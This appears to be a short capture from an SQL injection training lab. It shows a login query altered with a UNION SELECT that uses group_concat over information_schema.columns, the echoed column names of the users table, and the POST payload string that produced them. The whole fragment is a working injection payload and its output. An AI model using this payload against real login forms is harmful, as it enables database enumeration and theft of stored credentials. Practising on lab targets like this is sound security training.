 ========================================
SELECT username, password FROM users WHERE
username='admin' and password='111' union select
1,group_concat(column_name) from
information_schema.columns where table_name='users'#'
LIMIT 0,1
========================================
Your Login name:1
Your Password:id,username,password
Enable Post data
uname=admin&&passwd=111' union select
1,group_concat(column_name) from
information_schema.columns where table_name='users'#
Enable Referer